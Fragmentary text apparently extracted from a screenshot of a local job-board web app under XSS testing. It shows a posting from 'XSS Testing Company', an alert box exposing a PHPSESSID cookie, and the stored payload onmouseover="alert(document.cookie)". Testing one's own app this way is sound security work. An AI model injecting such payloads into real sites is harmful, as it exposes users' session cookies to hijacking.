 localhost:8080 says
PHPSESSID=ec2cc2281c68f590cc3a67d6fe273efa
OK
LinkInPurry
Se
Jobs
Sign In
Back
test1
Part-time Hybrid
XSS Testing Company Remote 04/18/2025
Sign in to Apply
About the Job
Hover me
Timing Cookies
onmouseover="alert(document.cookie)">Hover me</div